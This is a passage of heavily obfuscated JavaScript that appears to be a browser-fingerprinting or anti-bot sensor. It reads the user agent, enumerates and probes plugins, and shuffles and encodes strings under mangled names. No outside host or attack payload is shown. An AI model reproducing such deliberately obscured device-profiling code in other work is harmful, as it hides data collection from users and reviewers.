),n8(mH),n8(bA),[Ff],U8,Sj,IH,n8(Jf),mH,n8(mr),n8(rl),n8(gZ),vq,jf,MW,n8(cO),IH,mr,LX,n8(D8),D8,n8(rl),n8(IU),gZ,En,rx,En,n8(TL),mr,n8(fg),Uj,En,n8(mr),n8(CG),n8(lj),m8,En,n8(En),n8(vq),Dq,mH,n8(cO),CG,n8(Uj),En,pK,n8(zf),n8(lj),Ff,rl,rl,En,n8(jf),CG,n8(mH),TL,n8(IN),I3,fg,n8(Sj),Sj,n8(m8),IU,mr,n8(rx),En,CG,n8(kZ),D8,n8(rl),n8(IU),Jn,mr,n8(lj),Ff,mH,n8(cO),CG,n8(Uj),En,pK,n8(zf),n8(Zd),n8(mL),m8,En,n8(En),n8(vq),Mj,Uj,MW,n8(Uj),X3,n8(hN),IU,n8(CG),IH,n8(rl),n8(TL),Uj,n8(En),n8(IP),Sf,IH,n8(TL),En,n8(D8),Tf,n8(zf),Jf,n8(Uj),n8(lj),vq,n8(vq),A3,n8(IH),[R7],n8(nb),A3,mH,n8(cO),[fg],n8(Jf),n8(Op),En,n8(gG),Sf,[kw],n8(R4),n8(mL),zf,D8,n8(Cb),En,mr,pU,n8(QA),fl,n8(Uj),n8(FU),zk,n8(Nj),Ok,n8(R4),fl,n8(Uj),n8(Af),kO,n8(Nj),Dq,n8(FU),R7,n8(Sf),En,mr,gZ,n8(JH),mL,Sj,Hj,n8(IH),n8(nb),pW,[hV],n8(jw),En,rl,[Kf],n8(En),n8(Jf),Hf,LX,[LX],rl,n8(jc),En,rl,XW,n8(mH),LX,n8(IH),n8(mH),Jf,n8(En),n8(gG),n8(Zd),AY,n8(Zd),n8(Jf),XW,n8(gG),fg,n8(JL),Xm,g0,jf,n8(cO),n8(Dq),rl,XW,n8(rl),[Tf],n8(dr),En,mr,Sf,n8(Dq),Nj,n8(CG),[Sf],n8(XW),R7,n8(U8),Dq,n8(jc),vq,LX,n8(LK),CG,rl,n8(Ff),A3,n8(Af),Dq,n8(jc),R4,En,Uj,n8(CG),n8(Hj),TL,n8(X3),X3,IH,TL,mr,zf,n8(Sf),vq,n8(mW),Dq,n8(jc),pU,n8(zf),Uj,n8(rx),jf,n8(pW),Uj,n8(CG),n8(Uc),kO,n8(En),n8(mH),fg,n8(mr),MW,n8(CG),gG,n8(mH),pW,n8(Sf),jc,n8(pU),[Od],n8(Zd),R4,n8(Sj),[Od],rx,n8(Ok),kw,n8(IH),Dq,n8(jc),Jn,n8(LX),n8(mH),jf,n8(rx),gG,mr,n8(rl),n8(vq),jw,n8(A3),Dq,n8(jc),Ok,n8(TL),n8(rx),CG,n8(Nj),d4,n8(TL),gG,Hj,n8(Tf),bA,n8(cO),Dq,n8(jc),JH,cO,MW,n8(Fg),cO,CG,En,n8(pK),Hj,n8(En),n8(Jn),Tf,n8(XW),JH,En,LK,mr,n8(rl),LX,n8(jw),n8(Hj),FA,[En],n8(jw),pK,IU,n8(zf),n8(En),n8(Zd),Dq,n8(AY),rU,LX,n8(LK),CG,rl,n8(A3),Af,X3,MW,n8(rx),[Nj],n8(Zp),Tf,Hj,n8(Zp),R4,n8(gZ),Zp,n8(mH),n8(U8),s8,n8(jc),Zp,n8(mH),fg,n8(Zd),sA,n8(R4),R7,gG,n8(JH),zk,Jf,MW,n8(rx),[Nj],n8(Zp),Dq,n8(rl),n8(QA),JH,n8(vq),Jn,n8(gG),cO,n8(pU),I3,n8(Dq),Ff,n8(S7),n8(U8),nb,n8(jw),Op,Jf,n8(Dq),fg,n8(bA),gZ,n8(LX),n8(Gm),mH,n8(kw),Ff,n8(S7),mr,n8(Af),kO,n8(pU),A3,gG,rl,n8(A3),Zd,pK,n8(D8),fg,sA,n8(TL),fg,n8(rx),n8(lj),Uj,LX,rl,QA,n8(TL),fg,n8(rx),n8(rU),rU,gG,n8(pK),n8(Jn),X3,R7,[En],n8(m8),D8,n8(XW),lj,En,n8(rl),En,n8(Tf),En,D8,n8(zf),[mL],dr,n8(JH),rg,I3,n8(D8),mr,Tf,n8(jc),[A4],MW,fg,IN,[En],n8(m8),XW,cO,[MW],n8(XW),En,kZ,n8(gG),[En],n8(m8),D8,n8(XW),JH,cO,MW,n8(LX),CG,[zk],MW,n8(Cb),En,n8(En),En,fg,sA,n8(TL),fg,n8(rx),n8(lj),S7,Hj,pU,n8(XW),XW,n8(rU),mL,IN,n8(XW),lj,n8(rx),gG,Hj,n8(Tf),Tf,n8(XW),XW,n8(gZ),n8(TL),Jn,n8(En),LX,En,n8(U8),X3,rx,MW,n8(fg),Hj,n8(TL),n8(IN),[I3],jw,n8(XW),XW,n8(gZ),n8(LX),Tf,n8(XW),XW,n8(rU),n8(IH),mr,Ok,n8(rx),zf,n8(Hj),n8(R7),Op,gG,mr,LX,n8(rx),n8(s8),En,fg,sA,n8(TL),fg,n8(rx),n8(lj),Bq,mr,QA,n8(TL),fg,n8(rx),n8(rU),rU,gG,n8(pK),n8(Jn),X3,R7,[En],n8(m8),D8,n8(XW),lj,En,n8(rl),En,n8(Tf),En,D8,MW,n8(D8),mr,Tf,n8(jc),[A4],MW,fg,IN,[En],n8(m8),XW,cO,[MW],n8(XW),AY,n8(Ff),kZ,n8(gG),[En],n8(m8),D8,n8(XW),JH,cO,MW,n8(LX),CG,[zk],MW,n8(Cb),En,D8,n8(D8),n8(En),En,fg,n8(S7),mr,[hV],TL,mH,n8(Nj),Af,n8(U8),rg,n8(mL),n8(TL),mH,MW,CG,n8(R7),Op,n8(Jf),IH,mr,n8(mH),En,pK,n8(zf),MW,Uj,n8(IH),n8(zf),CG,Hj,n8(rl),n8(TL),n8(mL),fg,[Nj],gG,n8(mr),n8(LX),gG,Hj,n8(sX)];}break;}}while(J96!=YF);};function It(){D9={};if(typeof window!=='undefined'){f9=window;}else if(typeof global!==''+[][[]]){f9=global;}else{f9=this;}}var bI6=function(){return f9["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var Sv6=function(sT6){return f9["unescape"](f9["encodeURIComponent"](sT6));};var vh6=function hQ6(p96,sS6){'use strict';var vI6=hQ6;switch(p96){case bQ:{var A66=sS6[vI];hW.push(xE6);var Lh6=f9[jx()[Ec(CG)].apply(null,[pK,IN,q1])](A66);var F96=[];for(var ET6 in Lh6)F96[jx()[Ec(En)](X3,kZ,VJ6)](ET6);F96[dY()[DZ(jc)].apply(null,[r5,r0])]();var HD6;return HD6=function b96(){hW.push(Kg);for(;F96[dY()[DZ(MW)](nY,k0)];){var RM6=F96[dY()[DZ(jw)](Ez,TO)]();if(P8(RM6,Lh6)){var JS6;return b96[jx()[Ec(rx)](Cf,nl,fY)]=RM6,b96[dY()[DZ(Jn)](dF6,c8)]=xK(En),hW.pop(),JS6=b96,JS6;}}b96[dY()[DZ(Jn)](dF6,c8)]=xK(MW);var X96;return hW.pop(),X96=b96,X96;},hW.pop(),HD6;}break;case rt:{hW.push(EI6);this[dY()[DZ(Jn)](Xw,c8)]=xK(MW);var fE6=this[dY()[DZ(XW)](Gk,Lp)][MW][jx()[Ec(IN)].apply(null,[lk,O8,nc])];if(QH(bl(typeof SV()[NV(Wk)],'undefined')?SV()[NV(Op)](Ok,DL):SV()[NV(mL)](V8,vB),fE6[SV()[NV(QA)].call(null,vq,sZ)]))throw fE6[QH(typeof dY()[DZ(Eb)],l7([],[][[]]))?dY()[DZ(TL)](Rv6,PE6):dY()[DZ(dr)].call(null,kQ6,z56)];var c66;return c66=this[l0()[Xp(mL)](LX,pD6,hM6,QA,jc)],hW.pop(),c66;}break;case WS:{var YI6=sS6[vI];hW.push(DF6);var Oh6;return Oh6=YI6&&tf(SV()[NV(Jf)](rm,O96),typeof f9[dY()[DZ(pW)].call(null,fJ6,j7)])&&QH(YI6[SV()[NV(En)].apply(null,[lC,jW])],f9[QH(typeof dY()[DZ(B8)],'undefined')?dY()[DZ(TL)].call(null,QF6,pC):dY()[DZ(pW)](fJ6,j7)])&&bl(YI6,f9[dY()[DZ(pW)](fJ6,j7)][SV()[NV(MW)](Jx,CZ)])?dY()[DZ(A3)].call(null,cK,CT6):typeof YI6,hW.pop(),Oh6;}break;case sF:{var nM6=sS6[vI];return typeof nM6;}break;case bM:{var vF6=sS6[vI];var vE6=sS6[ZR];var Zh6=sS6[nE];hW.push(Ux);vF6[vE6]=Zh6[jx()[Ec(rx)](Cf,AY,st6)];hW.pop();}break;case O5:{var gD6=sS6[vI];var pT6=sS6[ZR];var NB=sS6[nE];return gD6[pT6]=NB;}break;case bR:{var NJ6=sS6[vI];var qJ6=sS6[ZR];var WF6=sS6[nE];hW.push(Gf);try{var z96=hW.length;var SS6=xK({});var JI6;return JI6=BU(q6,[bl(typeof SV()[NV(nb)],l7('',[][[]]))?SV()[NV(QA)](vq,Nx):SV()[NV(mL)].call(null,St6,UI6),bl(typeof dY()[DZ(rl)],l7([],[][[]]))?dY()[DZ(nb)].apply(null,[AM6,pU]):dY()[DZ(TL)](FU,bA),dY()[DZ(dr)](qQ6,z56),NJ6.call(qJ6,WF6)]),hW.pop(),JI6;}catch(SQ6){hW.splice(Gc(z96,En),Infinity,Gf);var pt6;return pt6=BU(q6,[SV()[NV(QA)].apply(null,[vq,Nx]),SV()[NV(Op)](Ok,nn),dY()[DZ(dr)](qQ6,z56),SQ6]),hW.pop(),pt6;}hW.pop();}break;case UJ:{return this;}break;case Us:{var DJ6=sS6[vI];var kB;hW.push(v96);return kB=BU(q6,[dY()[DZ(vq)](QP,zm),DJ6]),hW.pop(),kB;}break;case rR:{return this;}break;case ZR:{return this;}break;case Ah:{hW.push(qk);var IJ6;return IJ6=jx()[Ec(nb)](O8,Uj,t8),hW.pop(),IJ6;}break;case Lv:{var dD6=sS6[vI];hW.push(Jk);var lJ6=f9[jx()[Ec(CG)].call(null,pK,LK,FN)](dD6);var LJ6=[];for(var l96 in lJ6)LJ6[jx()[Ec(En)](X3,jG,cM6)](l96);LJ6[QH(typeof dY()[DZ(Dn)],l7('',[][[]]))?dY()[DZ(TL)].apply(null,[IF6,OA]):dY()[DZ(jc)](LY,r0)]();var Ev6;return Ev6=function fT6(){hW.push(nh6);for(;LJ6[dY()[DZ(MW)](UZ,k0)];){var gT6=LJ6[dY()[DZ(jw)](CL,TO)]();if(P8(gT6,lJ6)){var bS6;return fT6[jx()[Ec(rx)](Cf,D8,Rc)]=gT6,fT6[dY()[DZ(Jn)](B0,c8)]=xK(pk[TL]),hW.pop(),bS6=fT6,bS6;}}fT6[dY()[DZ(Jn)].call(null,B0,c8)]=xK(MW);var WI6;return hW.pop(),WI6=fT6,WI6;},hW.pop(),Ev6;}break;case g5:{hW.push(wN);this[QH(typeof dY()[DZ(L3)],'undefined')?dY()[DZ(TL)].apply(null,[Ig,ZQ6]):dY()[DZ(Jn)](NE6,c8)]=xK(MW);var g66=this[dY()[DZ(XW)](jN,Lp)][MW][jx()[Ec(IN)].apply(null,[lk,g0,LL])];if(QH(SV()[NV(Op)].call(null,Ok,DV),g66[SV()[NV(QA)].call(null,vq,PO)]))throw g66[dY()[DZ(dr)](Ht6,z56)];var j96;return j96=this[l0()[Xp(mL)](LX,pD6,LD6,FU,xK({}))],hW.pop(),j96;}break;case xI:{var jJ6=sS6[vI];var BB=sS6[ZR];var qS6;var Dv6;var zD6;hW.push(Vb);var bN;var wI6=QH(typeof dY()[DZ(pW)],l7([],[][[]]))?dY()[DZ(TL)](n4,Gf):dY()[DZ(Xm)].call(null,NX,hN);var f66=jJ6[SV()[NV(vj)](Q3,Sc)](wI6);for(bN=MW;M3(bN,f66[dY()[DZ(MW)](sz,k0)]);bN++){qS6=Ik(W0(Mm(BB,IH),pk[Hj]),f66[dY()[DZ(MW)].call(null,sz,k0)]);BB*=D9[SV()[NV(g0)](S8,nh6)]();BB&=pk[zf];BB+=D9[jx()[Ec(S7)].apply(null,[Ak,zH,Fl])]();BB&=pk[IH];Dv6=Ik(W0(Mm(BB,IH),pk[Hj]),f66[dY()[DZ(MW)](sz,k0)]);BB*=pk[LX];BB&=pk[zf];BB+=pk[rl];BB&=D9[dY()[DZ(Uc)].apply(null,[sn,hq])]();zD6=f66[qS6];f66[qS6]=f66[Dv6];f66[Dv6]=zD6;}var Ls6;return Ls6=f66[Pz()[VG(rl)](pK,LX,Af,ZN,pA)](wI6),hW.pop(),Ls6;}break;case B:{var Ah6=sS6[vI];hW.push(JL);if(bl(typeof Ah6,SV()[NV(jf)](vU,NQ6))){var LB;return LB=SV()[NV(Hj)].apply(null,[m8,Xs6]),hW.pop(),LB;}var Fv6;return Fv6=Ah6[dY()[DZ(D8)].apply(null,[EF6,zO])](new (f9[SV()[NV(Zp)].apply(null,[ZL,b56])])(dY()[DZ(Cb)](V66,X7),dY()[DZ(Rp)](fr,tv6)),jx()[Ec(rU)](fg,IH,g56))[dY()[DZ(D8)].apply(null,[EF6,zO])](new (f9[SV()[NV(Zp)](ZL,b56)])(dY()[DZ(JL)](MJ6,Sj),dY()[DZ(Rp)].call(null,fr,tv6)),dY()[DZ(GN)].apply(null,[vM6,LX]))[dY()[DZ(D8)].call(null,EF6,zO)](new (f9[QH(typeof SV()[NV(JL)],'undefined')?SV()[NV(mL)](FD6,kD6):SV()[NV(Zp)](ZL,b56)])(dY()[DZ(hN)](U4,H3),dY()[DZ(Rp)].call(null,fr,tv6)),bl(typeof SV()[NV(bA)],l7([],[][[]]))?SV()[NV(vq)].call(null,c8,As6):SV()[NV(mL)](v4,bJ6))[dY()[DZ(D8)](EF6,zO)](new (f9[SV()[NV(Zp)](ZL,b56)])(SV()[NV(Jn)].apply(null,[IS6,rC]),bl(typeof dY()[DZ(bA)],l7('',[][[]]))?dY()[DZ(Rp)].call(null,fr,tv6):dY()[DZ(TL)](fU,JU)),QH(typeof jx()[Ec(GN)],l7('',[][[]]))?jx()[Ec(LK)](Ph6,HU,r56):jx()[Ec(gZ)](Ur,xK(xK(MW)),gJ6))[dY()[DZ(D8)].apply(null,[EF6,zO])](new (f9[SV()[NV(Zp)](ZL,b56)])(SV()[NV(rU)].call(null,Bg,n96),dY()[DZ(Rp)].call(null,fr,tv6)),dY()[DZ(Uk)].call(null,kW,hU))[dY()[DZ(D8)](EF6,zO)](new (f9[QH(typeof SV()[NV(pU)],l7('',[][[]]))?SV()[NV(mL)](T0,H96):SV()[NV(Zp)](ZL,b56)])(jx()[Ec(lj)](gZ,Cb,jN),dY()[DZ(Rp)](fr,tv6)),SV()[NV(gZ)](qm,nh6))[bl(typeof dY()[DZ(Zd)],'undefined')?dY()[DZ(D8)](EF6,zO):dY()[DZ(TL)](FJ6,IH)](new (f9[SV()[NV(Zp)](ZL,b56)])(sp()[Pf(LK)].apply(null,[Qr,Hj,Wj,hz]),QH(typeof dY()[DZ(Rp)],l7([],[][[]]))?dY()[DZ(TL)](V0,Mj):dY()[DZ(Rp)](fr,tv6)),SV()[NV(lj)].apply(null,[D66,FK]))[dY()[DZ(D8)].apply(null,[EF6,zO])](new (f9[SV()[NV(Zp)].call(null,ZL,b56)])(SV()[NV(XW)].apply(null,[LU,wf]),dY()[DZ(Rp)](fr,tv6)),QH(typeof dY()[DZ(jc)],l7('',[][[]]))?dY()[DZ(TL)](cQ6,A4):dY()[DZ(Kf)](dF6,n4))[dY()[DZ(m8)](ws6,zW)](MW,pk[S7]),hW.pop(),Fv6;}break;case pJ:{var R66=sS6[vI];var CF6=sS6[ZR];var VT6;hW.push(B3);return VT6=l7(f9[dY()[DZ(CG)].apply(null,[B0,Wj])][SV()[NV(Ok)](GU,XO)](Fp(f9[dY()[DZ(CG)](B0,Wj)][bl(typeof SV()[NV(sA)],l7('',[][[]]))?SV()[NV(Tf)](sf,j0):SV()[NV(mL)].apply(null,[zE6,p4])](),l7(Gc(CF6,R66),En))),R66),hW.pop(),VT6;}break;case ss:{var MQ6=sS6[vI];hW.push(gw);var kh6=new (f9[dY()[DZ(nl)](D3,Jf)])();var UQ6=kh6[sp()[Pf(fg)](Wm,Hj,sX,g4)](MQ6);var lQ6=SV()[NV(Hj)](m8,lF6);UQ6[sp()[Pf(mL)].call(null,cr,zf,pU,Bq)](function(UC){hW.push(CO);lQ6+=f9[jx()[Ec(IH)].call(null,nN,Jn,Ic)][dY()[DZ(Hf)](Rl,D8)](UC);hW.pop();});var EQ6;return EQ6=f9[sp()[Pf(En)](Mn,LX,bH,XM6)](lQ6),hW.pop(),EQ6;}break;case dR:{var hJ6;hW.push(ZN);return hJ6=new (f9[jx()[Ec(AY)](N0,jc,J7)])()[dY()[DZ(nN)].apply(null,[dK,J56])](),hW.pop(),hJ6;}break;case zQ:{hW.push(Ip);var rt6=[dY()[DZ(mX)](K7,Jm),jx()[Ec(Sf)](gG,pU,qz),dY()[DZ(hV)].call(null,FI6,gZ),l0()[Xp(rx)](cO,gw,Z66,LK,xK(xK({}))),sp()[Pf(S7)](OJ6,cO,zH,gF6),jx()[Ec(m8)].call(null,OF6,Uk,TK),FZ()[f2(mH)](Ff,Sf,MM6,vj,Kf),QH(typeof jx()[Ec(Uc)],l7('',[][[]]))?jx()[Ec(LK)](W4,xK(xK(MW)),KE6):jx()[Ec(IU)](Gm,AY,PM6),dY()[DZ(nt6)](L96,fl),QH(typeof SV()[NV(TL)],l7([],[][[]]))?SV()[NV(mL)](nB,dT6):SV()[NV(m8)](Bj,Kz),sp()[Pf(Jf)](zJ6,pW,Wj,Q1),dY()[DZ(J56)](ct6,OF6),bl(typeof jx()[Ec(sA)],'undefined')?jx()[Ec(FA)].apply(null,[S7,xK(xK(En)),dM6]):jx()[Ec(LK)].apply(null,[xh6,Cb,Kh6]),SV()[NV(IU)](SN,gt6),jx()[Ec(jG)](KO,d4,PF6),sp()[Pf(pW)](DI6,CG,jf,MW),SV()[NV(FA)](GA,ts6),SV()[NV(jG)](kO,AG),dY()[DZ(UY)](GP,Cf),QH(typeof jx()[Ec(Op)],l7('',[][[]]))?jx()[Ec(LK)].apply(null,[jg,mW,Nq]):jx()[Ec(kZ)].apply(null,[I8,g0,d0]),dY()[DZ(sf)].apply(null,[BN,xE6]),bl(typeof dY()[DZ(hV)],l7([],[][[]]))?dY()[DZ(YH)](hX,O8):dY()[DZ(TL)](Wt6,tw),l0()[Xp(cO)](Hf,ws6,EJ6,rl,pU),sp()[Pf(Bq)].call(null,c96,cO,c8,X0),dY()[DZ(Od)](G4,lk),dY()[DZ(zx)](X66,R7),jx()[Ec(IP)].apply(null,[A96,Jn,gr])];if(tf(typeof f9[QH(typeof SV()[NV(R4)],l7([],[][[]]))?SV()[NV(mL)](Y66,Pq):SV()[NV(AY)].call(null,zW,Ss6)][dY()[DZ(H3)](qF6,I4)],dY()[DZ(Bq)].call(null,Jt6,bO))){var TJ6;return hW.pop(),TJ6=null,TJ6;}var NN=rt6[dY()[DZ(MW)](EK,k0)];var gC=SV()[NV(Hj)](m8,B4);for(var z66=MW;M3(z66,NN);z66++){var VB=rt6[z66];if(bl(f9[SV()[NV(AY)].call(null,zW,Ss6)][dY()[DZ(H3)].apply(null,[qF6,I4])][VB],undefined)){gC=SV()[NV(Hj)](m8,B4)[jx()[Ec(pW)](sX,xK(xK({})),QD6)](gC,sp()[Pf(X3)].apply(null,[bU,En,hN,TO]))[jx()[Ec(pW)](sX,Hj,QD6)](z66);}}var Qt6;return hW.pop(),Qt6=gC,Qt6;}break;}};var nQ6=function(){return f9["Math"]["floor"](f9["Math"]["random"]()*100000+10000);};var bM6=function RT6(ZF6,x56){'use strict';var GC=RT6;switch(ZF6){case lS:{hW.push(VJ6);var ds6=f9[jx()[Ec(CG)].apply(null,[pK,Rp,bZ])][jx()[Ec(qm)].apply(null,[LT6,Xm,PH])]?f9[jx()[Ec(CG)](pK,Op,bZ)][dY()[DZ(AY)](Jz,gU)](f9[jx()[Ec(CG)](pK,fg,bZ)][jx()[Ec(qm)].call(null,LT6,hN,PH)](f9[SV()[NV(AY)](zW,HT6)]))[Pz()[VG(rl)](jw,LX,JH,m1,pA)](sp()[Pf(X3)](Nb,En,FA,TO)):bl(typeof SV()[NV(Cf)],l7('',[][[]]))?SV()[NV(Hj)].apply(null,[m8,w7]):SV()[NV(mL)](cv6,kI6);var QE6;return hW.pop(),QE6=ds6,QE6;}break;case SE:{hW.push(RS6);var wF6=Pz()[VG(S7)].apply(null,[gG,TL,R4,gS6,Od]);try{var xS6=hW.length;var ZJ6=xK(xK(vI));if(f9[SV()[NV(AY)](zW,XO)]&&f9[SV()[NV(AY)](zW,XO)][dY()[DZ(wq)](nJ6,dO)]&&f9[QH(typeof SV()[NV(LT6)],l7([],[][[]]))?SV()[NV(mL)](ON,gA):SV()[NV(AY)].apply(null,[zW,XO])][QH(typeof dY()[DZ(IN)],l7('',[][[]]))?dY()[DZ(TL)].apply(null,[tr,hs6]):dY()[DZ(wq)](nJ6,dO)][QH(typeof jx()[Ec(R7)],'undefined')?jx()[Ec(LK)].apply(null,[LS6,kZ,W3]):jx()[Ec(tw)](mr,GN,jl)]){var ps6=f9[QH(typeof SV()[NV(Cf)],l7('',[][[]]))?SV()[NV(mL)](Eq,Us6):SV()[NV(AY)](zW,XO)][dY()[DZ(wq)](nJ6,dO)][QH(typeof jx()[Ec(IU)],l7('',[][[]]))?jx()[Ec(LK)](TA,FA,qj):jx()[Ec(tw)].call(null,mr,Jn,jl)][QH(typeof FZ()[f2(TL)],'undefined')?FZ()[f2(zf)](mr,S7,Nr,lD6,Eb):FZ()[f2(IH)](LX,bA,c4,IH,Jx)]();var mT6;return hW.pop(),mT6=ps6,mT6;}else{var U56;return hW.pop(),U56=wF6,U56;}}catch(MS6){hW.splice(Gc(xS6,En),Infinity,RS6);var jI6;return hW.pop(),jI6=wF6,jI6;}hW.pop();}break;case LT:{hW.push(IN);var zI6=Pz()[VG(S7)](vH,TL,Jf,BQ6,Od);try{var KM6=hW.length;var L66=xK({});if(f9[QH(typeof SV()[NV(nt6)],l7('',[][[]]))?SV()[NV(mL)](rw,GJ6):SV()[NV(AY)](zW,g8)][dY()[DZ(H3)](hs6,I4)]&&f9[bl(typeof SV()[NV(Ff)],'undefined')?SV()[NV(AY)](zW,g8):SV()[NV(mL)](nE6,Pw)][dY()[DZ(H3)].call(null,hs6,I4)][MW]&&f9[bl(typeof SV()[NV(hV)],l7('',[][[]]))?SV()[NV(AY)].apply(null,[zW,g8]):SV()[NV(mL)](f4,I56)][dY()[DZ(H3)](hs6,I4)][MW][pk[jf]]&&f9[SV()[NV(AY)].apply(null,[zW,g8])][dY()[DZ(H3)].apply(null,[hs6,I4])][MW][pk[jf]][dY()[DZ(p4)].apply(null,[Ur,D66])]){var OE6=QH(f9[SV()[NV(AY)](zW,g8)][dY()[DZ(H3)](hs6,I4)][MW][MW][dY()[DZ(p4)].apply(null,[Ur,D66])],f9[SV()[NV(AY)].call(null,zW,g8)][dY()[DZ(H3)].call(null,hs6,I4)][MW]);var s56=OE6?bl(typeof dY()[DZ(gg)],l7([],[][[]]))?dY()[DZ(pK)](RE6,s8):dY()[DZ(TL)](xr,UA):dY()[DZ(zf)].call(null,Zb,hN);var W66;return hW.pop(),W66=s56,W66;}else{var VC;return hW.pop(),VC=zI6,VC;}}catch(AQ6){hW.splice(Gc(KM6,En),Infinity,IN);var WE6;return hW.pop(),WE6=zI6,WE6;}hW.pop();}break;case Zv:{hW.push(sF6);var CE6=Pz()[VG(S7)].call(null,pK,TL,xK([]),I66,Od);if(f9[SV()[NV(AY)](zW,zQ6)]&&f9[QH(typeof SV()[NV(gk)],l7('',[][[]]))?SV()[NV(mL)].apply(null,[Im,xv6]):SV()[NV(AY)].call(null,zW,zQ6)][dY()[DZ(H3)](Gf,I4)]&&f9[QH(typeof SV()[NV(Kf)],l7('',[][[]]))?SV()[NV(mL)].call(null,Cb,sh6):SV()[NV(AY)](zW,zQ6)][dY()[DZ(H3)].apply(null,[Gf,I4])][dY()[DZ(Im)].call(null,b8,jP)]){var SI6=f9[bl(typeof SV()[NV(IP)],l7('',[][[]]))?SV()[NV(AY)](zW,zQ6):SV()[NV(mL)].call(null,EU,d96)][dY()[DZ(H3)](Gf,I4)][dY()[DZ(Im)](b8,jP)];try{var ID6=hW.length;var bB=xK([]);var jT6=f9[dY()[DZ(CG)](P1,Wj)][SV()[NV(Ok)](GU,Zz)](Fp(f9[dY()[DZ(CG)](P1,Wj)][SV()[NV(Tf)].call(null,sf,mI6)](),qr))[FZ()[f2(IH)](vH,kw,Qq,IH,Jx)]();f9[SV()[NV(AY)].call(null,zW,zQ6)][dY()[DZ(H3)].apply(null,[Gf,I4])][QH(typeof dY()[DZ(pK)],l7('',[][[]]))?dY()[DZ(TL)](rx,Q8):dY()[DZ(Im)].apply(null,[b8,jP])]=jT6;var hB=QH(f9[SV()[NV(AY)](zW,zQ6)][dY()[DZ(H3)].call(null,Gf,I4)][QH(typeof dY()[DZ(lj)],'undefined')?dY()[DZ(TL)](GF6,BM6):dY()[DZ(Im)](b8,jP)],jT6);var T66=hB?dY()[DZ(pK)](Kc,s8):dY()[DZ(zf)].call(null,jM6,hN);f9[SV()[NV(AY)](zW,zQ6)][QH(typeof dY()[DZ(JH)],'undefined')?dY()[DZ(TL)](fI6,mI6):dY()[DZ(H3)].call(null,Gf,I4)][QH(typeof dY()[DZ(mW)],l7('',[][[]]))?dY()[DZ(TL)](rm,ZE6):dY()[DZ(Im)](b8,jP)]=SI6;var s96;return hW.pop(),s96=T66,s96;}catch(rh6){hW.splice(Gc(ID6,En),Infinity,sF6);if(bl(f9[SV()[NV(AY)](zW,zQ6)][dY()[DZ(H3)](Gf,I4)][dY()[DZ(Im)].apply(null,[b8,jP])],SI6)){f9[SV()[NV(AY)].call(null,zW,zQ6)][dY()[DZ(H3)](Gf,I4)][QH(typeof dY()[DZ(Sf)],'undefined')?dY()[DZ(TL)].call(null,FD6,n96):dY()[DZ(Im)](b8,jP)]=SI6;}var QB;return hW.pop(),QB=CE6,QB;}}else{var Is6;return hW.pop(),Is6=CE6,Is6;}hW.pop();}break;case d9:{hW.push(YS6);var wT6=Pz()[VG(S7)](TL,TL,zH,tl,Od);try{var mJ6=hW.length;var FM6=xK(ZR);if(f9[SV()[NV(AY)](zW,wW)][dY()[DZ(H3)](rZ,I4)]&&f9[SV()[NV(AY)](zW,wW)][dY()[DZ(H3)](rZ,I4)][MW]){var UJ6=QH(f9[bl(typeof SV()[NV(mX)],l7('',[][[]]))?SV()[NV(AY)](zW,wW):SV()[NV(mL)](zN,rb)][dY()[DZ(H3)].call(null,rZ,I4)][dY()[DZ(T3)].apply(null,[hH,XM6])](pk[bA]),f9[SV()[NV(AY)](zW,wW)][bl(typeof dY()[DZ(Iq)],l7('',[][[]]))?dY()[DZ(H3)].apply(null,[rZ,I4]):dY()[DZ(TL)](sM6,Tj)][MW]);var t96=UJ6?dY()[DZ(pK)](Ez,s8):dY()[DZ(zf)].apply(null,[Kl,hN]);var xF6;return hW.pop(),xF6=t96,xF6;}else{var mF6;return hW.pop(),mF6=wT6,mF6;}}catch(sD6){hW.splice(Gc(mJ6,En),Infinity,YS6);var Gs6;return hW.pop(),Gs6=wT6,Gs6;}hW.pop();}break;case q6:{hW.push(kT6);try{var VF6=hW.length;var XT6=xK({});var Y56=MW;var FS6=f9[jx()[Ec(CG)].call(null,pK,pK,IG)][jx()[Ec(sj)](t3,nl,rX)](f9[dY()[DZ(jk)](Pc,PE6)][SV()[NV(MW)](Jx,md)],jx()[Ec(zO)](MW,vj,kW));if(FS6){Y56++;xK(xK(FS6[Pz()[VG(En)](Jf,mr,U8,n3,X0)]))&&pq(FS6[Pz()[VG(En)].apply(null,[Dq,mr,xK(xK(MW)),n3,X0])][FZ()[f2(IH)](hN,FU,HQ6,IH,Jx)]()[jx()[Ec(YH)].apply(null,[zO,Wj,Vn])](bl(typeof dY()[DZ(d4)],'undefined')?dY()[DZ(A96)].call(null,Yg,GN):dY()[DZ(TL)].apply(null,[En,LM6])),n8(En))&&Y56++;}var OB=Y56[FZ()[f2(IH)].apply(null,[mH,xK(xK(En)),HQ6,IH,Jx])]();var NS6;return hW.pop(),NS6=OB,NS6;}catch(lt6){hW.splice(Gc(VF6,En),Infinity,kT6);var r66;return r66=QH(typeof Pz()[VG(zf)],l7([],[][[]]))?Pz()[VG(gG)](FA,wJ6,zH,kX,WB):Pz()[VG(S7)].call(null,R7,TL,xK([]),Jp,Od),hW.pop(),r66;}hW.pop();}break;case sv:{hW.push(n4);if(f9[dY()[DZ(rx)](MJ6,AY)][dY()[DZ(z4)](lf,A3)]){if(f9[jx()[Ec(CG)].apply(null,[pK,xK(xK({})),EM6])][QH(typeof jx()[Ec(Bq)],l7([],[][[]]))?jx()[Ec(LK)].apply(null,[ph6,jf,RQ6]):jx()[Ec(sj)].apply(null,[t3,Ok,SL])](f9[dY()[DZ(rx)](MJ6,AY)][dY()[DZ(z4)](lf,A3)][SV()[NV(MW)].call(null,Jx,U0)],SV()[NV(L56)](ms6,ZI6))){var wC;return wC=QH(typeof dY()[DZ(AY)],'undefined')?dY()[DZ(TL)].call(null,YB,T4):dY()[DZ(pK)](nE6,s8),hW.pop(),wC;}var g96;return g96=dY()[DZ(Dn)](P96,S7),hW.pop(),g96;}var Ns6;return Ns6=Pz()[VG(S7)].apply(null,[vq,TL,U8,Qg,Od]),hW.pop(),Ns6;}break;case QT:{var js6;hW.push(Lw);return 